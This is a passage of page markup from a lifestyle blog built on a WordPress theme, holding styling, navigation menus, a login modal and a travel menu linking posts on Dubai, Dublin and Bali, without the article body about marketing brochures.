.sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/",
                    "name": "Why Brochures Are Effective Marketing Tools"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-15234 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack why-brochures-are-effective-marketing-tools global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
